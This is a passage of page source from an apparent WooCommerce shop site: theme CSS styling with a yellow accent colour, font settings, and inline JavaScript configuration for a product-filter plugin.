a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text{color: #fec735}.x-sub-menu-tab > li.x-menu-active{background-color: #fec735;color: #fff}}@media screen and (max-width: 991px){.menu-drop-fly .nav-menu-mobile a:hover{color: #fec735}}.widget-title > span:before{border-top: 2px solid #fec735}.widget-border-round .widget-title{background-color: #fec735;color: #fff}.widget-border-round .widget-title a,.widget-border-round .widget-title a:hover{color: #fff}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover{color: #fec735}.search-form .search-field{border-color: #fec735}.search-form .search-submit{background-color: #fec735;color: #fff}.search-form-square .search-form .search-field:focus + .search-submit{background-color: transparent;color: #fec735}.search-form-square .search-form .search-submit:hover{background-color: transparent;color: #fec735}.tagcloud a:hover{background-color: #fec735;color: #fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color: #fec735}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color: #fec735}.woocommerce .widget_price_filter .price_slider_amount .button{background-color: #fec735;color: #fff}.widget-twitter-item .twitter-name{color: #fec735}.widget-info-box h3 a:hover,.widget-info-box h3 a:focus{color: #fec735}.widget-info-box ul.if-classic .if-icon{color: #fec735}.widget-info-box ul.if-round .if-icon i{background-color: #fec735;color: #fff}.top-drawer-wrapper .top-drawer-toggle{background-color: #fec735}.shopping-cart-list li a:hover{color: #fec735}.bar-wrapper .menu > li:hover > .li-caret{color: #fec735}.top-bar-wrapper a:hover{color: #fec735}@media screen and (min-width: 992px){.item-info > i,.item-info a{background-color: #fec735;color: #fff}.search-product-wrapper > input{border: solid 3px #fec735}.search-product-wrapper.search-ajax-content .categories{border-right: solid 0 #fec735}.search-product-wrapper .categories{border-color: #fec735}.search-product-wrapper .search-category-dropdown span:hover{color: #fec735}.menu-categories{background-color: #fec735;color: #fff}.header-accent-color .search-product-wrapper > button{color: #fec735}.header-10 .header-nav-inner{background-color: #fec735}}.header-is-float .is-sticky .sticky-region .header-customize-nav a:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-item > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.menu-current > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li > a.x-menu-a-text:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.x-menu-item:hover > a{color: #fec735 !important}@media screen and (max-width: 991px){.header-mobile-inner a:hover{color: #fec735}}.main-footer a:hover{color: #fec735}.main-footer .tagcloud a:hover{background-color: #fec735;color: #fff}.page-links .page-link{background-color: #fec735;color: #fff}.page-links .page-link.current,.page-links .page-link:hover,.page-links .page-link:focus{background-color: #fec735;color: #fff}.post-video .prettyPhoto:hover{color: #fec735}.entry-post-meta a:hover{color: #fec735}.entry-post-meta i{color: #fec735}.paging-navigation .page-numbers.current,.comment-navigation .page-numbers.current,.paging-navigation .page-numbers:hover,.comment-navigation .page-numbers:hover,.paging-navigation .page-numbers:focus,.comment-navigation .page-numbers:focus{background-color: #fec735;color: #fff}.post-link i{color: #fec735}.social-share a:hover{background-color: #fec735;color: #fff}article.post-related .entry-content-wrap > i{background-color: #fec735}article.post-flat .entry-post-meta a:hover{color: #fec735}article.post-flat .entry-post-title a:hover{color: #fec735}.entry-read-more{border-bottom: 2px solid #fec735}.comment-list .comment-meta a{color: #fec735}.woocommerce-pagination .page-numbers:hover,.woocommerce-pagination .page-numbers.current,.woocommerce-pagination .page-numbers:focus{background-color: #fec735;border-color: #fec735;color: #fff}.product-item-wrap:hover a.added_to_cart,.product-item-wrap.active a.added_to_cart,.product-item-wrap:hover a.add_to_cart_button,.product-item-wrap.active a.add_to_cart_button,.product-item-wrap:hover a.product_type_simple,.product-item-wrap.active a.product_type_simple,.product-item-wrap:hover a.product_type_external,.product-item-wrap.active a.product_type_external,.product-item-wrap:hover a.product_type_grouped,.product-item-wrap.active a.product_type_grouped{background-color: #fec735;color: #fff}.product-actions .compare:hover{background-color: #fec735;color: #fff}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover,.product-actions .add_to_wishlist:hover,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner,.product-actions .add_to_wishlist.added-spinner{background-color: #fec735}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-actions .add_to_wishlist:hover:before,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner:before,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner:before,.product-actions .add_to_wishlist.added-spinner:before{color: #fff}.product-actions .product-quick-view:hover{background-color: #fec735;color: #fff}.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.added_to_cart:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{color: #fff;background-color: #fec735}.woocommerce a.added_to_cart.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce a.added_to_cart:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover{color: #fff;background-color: #fec735}.woocommerce .track_order .button,.woocommerce-account .woocommerce form.checkout_coupon .button,.woocommerce-account .woocommerce form.login .button,.woocommerce-account .woocommerce form.register .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color: #fff;background-color: #fec735}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color: #fff;background-color: #fec735}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover{color: #fff;background-color: #fec735}h3.product-name a:hover{color: #fec735}.product-cat a:hover{color: #fec735}.countdown-amount{background-color: #fec735;color: #fff}.product-listing.woocommerce .product-category a:hover h3{background-color: #fec735}.product-listing.woocommerce .product-category h3:hover{background-color: #fec735}.woocommerce div.product .stock{color: #fec735}.single-product-function .yith-wcwl-add-button a:hover:before,.single-product-function .yith-wcwl-wishlistaddedbrowse a:hover:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:hover:before{background-color: #fec735;color: #fff}.single-product-function .compare:hover:before{background-color: #fec735;color: #fff}.product_meta > span a{color: #fec735}.woocommerce div.product form.cart .group_table td.label a:hover{color: #fec735}.woocommerce div.product form.cart .group_table td.price{color: #fec735}.woocommerce div.product form.cart .reset_variations{color: #fec735}.woocommerce a.remove:hover:before{color: #fec735}.woocommerce-cart table.cart td.actions input[name="update_cart"]{background-color: #fec735;color: #fff}.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td .amount{color: #fec735}.shipping-calculator-button{color: #fec735}.lost_password a{color: #fec735}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{color: #fec735}.woocommerce table.woocommerce-checkout-review-order-table tr.order-total .amount .woocommerce table.order_details tr.order-total .amount{color: #fec735}.wishlist-title h2:before{border-top: 2px solid #fec735}.btn,button,input[type="submit"]{color: #fff;background-color: #fec735}.btn-gray{background-color: #444;color: #fff}.btn-gray.btn-bordered.btn-icon:hover i,.btn-gray.btn-bordered:hover{border-color: #fec735}.btn-light{background-color: #eee;color: #222}.btn-light:not(.btn-icon):not(.btn-bordered):hover,.btn-light:not(.btn-icon):not(.btn-bordered):focus{background-color: #fec735;color: #fff}.btn-light.btn-icon:not(.btn-bordered):focus i,.btn-light.btn-icon:not(.btn-bordered):hover i,.btn-light.btn-icon:not(.btn-bordered):focus span,.btn-light.btn-icon:not(.btn-bordered):hover span{color: #fff;background-color: #fec735}.btn-light.btn-bordered.btn-icon:hover i,.btn-light.btn-bordered.btn-icon:focus i{border-color: #fec735}.btn-light.btn-bordered:hover,.btn-light.btn-bordered:focus{border-color: #fec735}.btn-white{background-color: #fff;color: #222}.btn-white:not(.btn-icon):not(.btn-bordered):hover,.btn-white:not(.btn-icon):not(.btn-bordered):focus{background-color: #fec735}.btn-white.btn-icon:not(.btn-bordered):focus i,.btn-white.btn-icon:not(.btn-bordered):hover i,.btn-white.btn-icon:not(.btn-bordered):focus span,.btn-white.btn-icon:not(.btn-bordered):hover span{background-color: #fec735}.btn-white.btn-bordered.btn-icon:hover i,.btn-white.btn-bordered.btn-icon:focus i{border-color: #fec735}.btn-white.btn-bordered:hover,.btn-white.btn-bordered:focus{border-color: #fec735}.btn-bordered{color: #fec735;border: 2px solid #fec735}.btn-icon span{background-color: #fec735}.btn-icon i{background-color: #fec735}.btn-bordered.btn-icon i{border-color: #fec735}.btn-bordered.btn-icon-right i{border-left: 2px solid #fec735}.orson-btn-40,.orson-btn-60-primary{background: #fec735 !important;color: #fff !important}.orson-btn-40-dark:hover{background: #fec735 !important;color: #fff !important}.orson-title-40 span,.orson-title-40-385 span,.orson-title-60-primary,.orson-title-45-primary{color: #fec735 !important}.widget-title.style_03 b{color: #fec735}.g5plus-posts-listing.icon-light article .entry-content-wrap > i{color: #fec735}blockquote.quote-border-left-accent{border-color: #fec735}blockquote.quote-border-large:before{color: #fec735}.vc_toggle.vc_toggle_color_white .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default .vc_toggle_title:hover{background-color: #fec735}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default.vc_toggle_color_inverted .vc_toggle_title:hover{border-color: #fec735}.vc_toggle.vc_toggle_color_white.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title{background-color: #fec735}.vc_toggle.vc_toggle_color_white.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{border-color: #fec735}.vc_toggle.vc_toggle_color_primary .vc_toggle_title{background-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title{border-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title > h4{color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #fec735}.vc_toggle.vc_toggle_color_primary.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #fec735}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover{background-color: #fec735}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover .vc_icon_element-icon{color: #fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover{background-color: #fec735;border-color: #fec735}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover .vc_icon_element-icon{color: #fff}.g5plus-lists-color-primary span{background-color: #fec735;color: #fec735}.g5plus-icon-box .ib-icon-inverted,.g5plus-icon-box .ib-icon-classic{color: #fec735}.g5plus-icon-box .ib-icon-square i,.g5plus-icon-box .ib-icon-round i{background-color: #fec735;border-color: #fec735}.g5plus-icon-box.ib-scheme-light .ib-icon-effect:not(.ib-icon-inverted){color: #fec735}.g5plus-icon-box.ib-layout-modern .ib-content{border-color: #fec735;background-color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-title{color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-title:hover{color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-icon-inverted,.g5plus-icon-box.ib-scheme-primary .ib-icon-classic{color: #fec735}.g5plus-icon-box.ib-scheme-primary .ib-icon-square i,.g5plus-icon-box.ib-scheme-primary .ib-icon-round i{background-color: #fec735;border-color: #fec735}.g5plus-testimonials.style1 .testimonial-item i{color: #fec735}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote{border-color: #fec735;background-color: #fec735}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote:after{background-color: #fec735;border-color: #fec735}.g5plus-testimonials.style2.st2_type1 .testimonial-item .quote:after{background-color: #fec735}.g5plus-testimonials.style2.st2_type1 .testimonial-item i{color: #fec735}.g5plus-testimonials.style2.st2_type2 p:before{color: #fec735}.g5plus-testimonials.style2.st2_type2 p:after{color: #fec735}.g5plus-testimonials.color-light.style1.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st2_type1 .owl-nav div:hover i{color: #fec735}.g5plus-testimonials.color-light.style1.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st2_type1.owl-nav-round .owl-nav i{color: #fec735}.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot.active{background-color: #fec735}.g5plus-testimonials.color-light.style1.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style2.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style3.st2_type2 .owl-nav:hover i{color: #fec735}.g5plus-pricing-tables .pricing-features ul li:before{color: #fec735}.g5plus-pricing-tables.pricing-recommend{border-color: #fec735}.g5plus-pricing-tables.pricing-recommend .pricing-name{background: #fec735}.g5plus-ourteam .btn:not(.btn-light):hover{background-color: #fec735}.g5plus-ourteam .owl-carousel .owl-nav > div:hover,.g5plus-ourteam.style2 ul li a i:hover{color: #fec735}.g5plus-ourteam select.ourteam-filter-group:focus{border-color: #fec735}.g5plus-ourteam.style1 .social-ourteam ul li:hover{background-color: #fec735}.mc-style1 .mc4wp-form input:focus,.mc-style2 .mc4wp-form input:focus,.mc-style3 .mc4wp-form input:focus{border-color: #fec735}.mc-style4 .mc4wp-form input:focus{border-color: #fec735}.g5plus-portfolio.portfolio-tab-light .portfolio-filter-group .btn-light:hover{background-color: #fec735}.g5plus-portfolio .btn:not(.btn-light):hover,.g5plus-portfolio.portfolio-color-dark .portfolio-filter-group .btn-light:hover{background-color: #fec735}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-dark:hover,.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-light:hover{background-color: #fec735}.g5plus-portfolio select.portfolio-filter-group:focus{border-color: #fec735}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .portfolio-info .block-center a:hover,.g5plus-portfolio .portfolio-overlay-title-category.default-effect .portfolio-info .block-center a:hover{color: #fec735}.g5plus-portfolio .portfolio-overlay-none .content-portfolio-info a:hover{color: #fec735}.g5plus-portfolio.portfolio-color-dark .owl-nav > div:hover i{color: #fec735}.single-portfolio-wrap .portfolio-single-image .portfolio-thumbnail .single-image-pretty i:hover,.single-portfolio-wrap .horizontal-slide .portfolio-single-item .single-image-pretty i:hover{background-color: #fec735}.single-portfolio-wrap .portfolio-value{color: #fec735}.single-portfolio-wrap .social-profile-share ul li:hover{background-color: #fec735}.single-portfolio-wrap .portfolio-video-layout .entry-thumbnail a:hover i{color: #fec735}.layla-effect .content-effect:hover .effect-info:after,.bubba-effect .content-effect:hover .effect-info:after,.jazz-effect .content-effect:hover .effect-info:after{background-color: #fec735}.g5plus-feature-box .feature-content .text-link{border-bottom-color: #fec735;color: #fec735}.g5plus-countdown .product-deal-countdown-inner .countdown-section .countdown-amount{color: #fec735}.g5plus-countdown.cl_primary .product-deal-countdown-inner .countdown-section .countdown-amount{background-color: #fec735}.g5plus-sale-box .sale-number .sale-number-inner{color: #fec735}.g5plus-video.style_01 span:hover{color: #fec735}.g5plus-video.style_02 a:hover{border-color: #fec735}.g5plus-video.style_02 a:hover span{color: #fec735}.text-color-accent{color: #fec735 !important}.bg-accent{background-color: #fec735 !important}.btn-light{background-color: #eee;color: #222}.partner-item:hover .bordered{border-color: #fec735 !important}.sidebar-mobile-canvas-icon:hover{box-shadow: 3px 3px 3px #fec735}.sidebar-mobile-canvas-icon:hover i{color: #fec735}.top-bar-wrapper{background-color: #eee;color: #777}.top-bar-wrapper.full-border{border-bottom: solid 1px #eee}.top-bar-wrapper.container-border .top-bar-inner{border-bottom: solid 1px #eee}.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px #eee}.top-bar-wrapper .search-form-small .search-form .search-field{border-color: #eee}@media screen and (max-width: 991px){.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px #eee}}@media screen and (min-width: 992px){.header-wrapper{background-color: #fff;color: #212121}.header-wrapper.full-border,.header-wrapper.container-border .container-inner{border-bottom: solid 1px #eee}.header-nav-wrapper{background-color: #eee;color: #212121}.item-info > span.label{color: #666}.item-sidebar .widget + .widget:before{border-color: #eee}.search-product-wrapper .categories > span{color: #666}.header-above-wrapper.full-border,.header-above-wrapper.container-border .header-above-inner{border-bottom: solid 1px #eee}.header-accent-color .search-product-wrapper > input,.header-accent-color .search-product-wrapper .categories{border-color: #212121;color: #212121}.header-accent-color .search-product-wrapper > button{background-color: #212121}.header-accent-color a{color: #212121}.header-accent-color a:hover{color: #080808}.header-float input[type="text"],.header-float input[type="search"],.header-float input[type="email"],.header-float input[type="url"],.header-float input[type="password"],.header-float input[type="tel"],.header-float textarea,.header-float select{color: #212121}.header-float input[type="text"]::-webkit-input-placeholder,.header-float input[type="search"]::-webkit-input-placeholder,.header-float input[type="email"]::-webkit-input-placeholder,.header-float input[type="url"]::-webkit-input-placeholder,.header-float input[type="password"]::-webkit-input-placeholder,.header-float input[type="tel"]::-webkit-input-placeholder,.header-float textarea::-webkit-input-placeholder,.header-float select::-webkit-input-placeholder{color: #212121}.header-float input[type="text"]:-moz-placeholder,.header-float input[type="search"]:-moz-placeholder,.header-float input[type="email"]:-moz-placeholder,.header-float input[type="url"]:-moz-placeholder,.header-float input[type="password"]:-moz-placeholder,.header-float input[type="tel"]:-moz-placeholder,.header-float textarea:-moz-placeholder,.header-float select:-moz-placeholder{color: #212121}.header-float input[type="text"]::-moz-placeholder,.header-float input[type="search"]::-moz-placeholder,.header-float input[type="email"]::-moz-placeholder,.header-float input[type="url"]::-moz-placeholder,.header-float input[type="password"]::-moz-placeholder,.header-float input[type="tel"]::-moz-placeholder,.header-float textarea::-moz-placeholder,.header-float select::-moz-placeholder{color: #212121}.header-float input[type="text"]:-ms-input-placeholder,.header-float input[type="search"]:-ms-input-placeholder,.header-float input[type="email"]:-ms-input-placeholder,.header-float input[type="url"]:-ms-input-placeholder,.header-float input[type="password"]:-ms-input-placeholder,.header-float input[type="tel"]:-ms-input-placeholder,.header-float textarea:-ms-input-placeholder,.header-float select:-ms-input-placeholder{color: #212121}.header-search-gray header .search-form input{border-color: #eee}.header-search-gray header .search-form button{background-color: #eee}.header-search-gray2 header .search-form input{border-color: #d5d5d5}.header-search-gray2 header .search-form button{background-color: #d5d5d5}.header-search-transparent header .search-product-wrapper > button{color: #fec735}.header-customize-item.search-form-small .search-form .search-field{border-color: #d5d5d5}.header-6 .search-product-wrapper > input,.header-6 .search-product-wrapper .categories{border-color: #666}.header-6 .search-product-wrapper > button{background-color: #666}.header-8 .header-above-inner{background-color: #eee}.header-8 .header-nav-inner{background-color: #d5d5d5}.header-8 .no-primary-menu .search-product-wrapper input{border-color: #d5d5d5}.header-8 .no-primary-menu .search-product-wrapper .categories{border-color: #d5d5d5}.header-8 .no-primary-menu .search-product-wrapper > button{background-color: #d5d5d5}.header-8 .is-sticky .header-nav-wrapper{background-color: #d5d5d5}.header-9 nav.primary-menu{background-color: #d5d5d5}.header-9 .is-sticky .header-nav-wrapper{background-color: #d5d5d5}.header-9.header-float .is-sticky nav.primary-menu{background-color: transparent}}@media screen and (min-width: 992px){.x-nav-menu > .x-menu-item > .x-menu-a-text{color: #212121}.x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu > li.current-menu-item > a.x-menu-a-text,.x-nav-menu > li.menu-current > a.x-menu-a-text,.x-nav-menu > li > a.x-menu-a-text:hover,.x-nav-menu > li.x-menu-item:hover > a{color: #34a853 !important}}.header-nav-wrapper{background-color: #eee;color: #212121}.header-customize-nav{color: #212121}.header-customize-nav a{color: #212121}.header-customize-nav a:hover{color: #34a853}.header-6 .is-sticky .header-nav-wrapper,.header-10 .is-sticky .header-nav-wrapper{background-color: #eee}.header-6 .header-nav-wrapper nav.primary-menu{background-color: #eee}</style><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto;font-weight:400;font-style:normal;font-size:16px;}{font-family:Roboto;}h1{font-family:Roboto;font-weight:400;font-style:normal;font-size:11px;}h2{font-family:Roboto;font-weight:400;font-style:normal;font-size:14px;}h3{font-family:Roboto;font-weight:normal;font-style:normal;}h4{font-family:Roboto;font-weight:400;font-style:normal;font-size:20px;}h5{font-family:Roboto;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Roboto;font-weight:400;font-style:normal;font-size:14px;}</style>	<script type="text/javascript">
	    var woof_is_permalink =1;

	    var woof_shop_page = "";
	
	    var woof_really_curr_tax = {};
	    var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
	    //***lets remove pagination from woof_current_page_link
	    woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
			    woof_current_page_link = "http://kolkatachemical.com/shop/";
			    var woof_link = 'http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/';

		</script>

		<script>

	    var woof_ajaxurl = "http://kolkatachemical.com/wp-admin/admin-ajax.php";

	    var woof_lang = {
		'orderby': "orderby",
		'date': "date",
		'perpage': "per page",
		'pricerange': "price range",
		'menu_order': "menu order",
		'popularity': "popularity",
		'rating': "rating",
		'price': "price low to high",
		'price-desc': "price high to low"
	    };

	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};//!!important
	    }

	//***

	    var woof_is_mobile = 0;
	


	    var woof_show_price_search_button = 0;
	    var woof_show_price_search_type = 0;
	
	    var woof_show_price_search_type = 0;

	    var swoof_search_slug = "swoof";

	
	    var icheck_skin = {};
		        icheck_skin = 'none';
	
	    var is_woof_use_chosen =1;

	

	    var woof_current_values = '[]';
	//+++
	    var woof_lang_loading = "Loading ...";

	
	    var woof_lang_show_products_filter = "show products filter";
	    var woof_lang_hide_products_filter = "hide products filter";
	    var woof_lang_pricerange = "price range";

	//+++

	    var woof_use_beauty_scroll =0;
	//+++
	    var woof_autosubmit =1;
	    var woof_ajaxurl = "http://kolkatachemical.com/wp-admin/admin-ajax.php";
	    var woof_submit_link = "";
	    var woof_is_ajax = 0;
	    var woof_ajax_redraw = 0;
	    var woof_ajax_page_num =1;
	    var woof_ajax_first_done = false;
	    var woof_checkboxes_slide_flag = true;


	//toggles
	    var woof_toggle_type = "text";

	    var woof_toggle_closed_text = "-";
	    var woof_toggle_opened_text = "+";

	    var woof_toggle_closed_image = "http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
	    var woof_toggle_opened_image = "http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


	//indexes which can be displayed in red buttons panel
		    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_color","pa_hard-drive","pa_processor-model","pa_ram","pa_resolution","pa_screen-size","pa_size","pa_sound-stype","pa_wireless"];

	


	//***
	//for extensions

	    var woof_ext_init_functions = null;
	

	
	    var woof_overlay_skin = "default";


	    jQuery(function () {
		woof_current_values = jQuery.parseJSON(woof_current_values);
		if (woof_current_values.length == 0) {
		    woof_current_values = {};
		}

	    });

	    function woof_js_after_ajax_done() {
		jQuery(document).trigger('woof_ajax_done');
		    }
	</script>
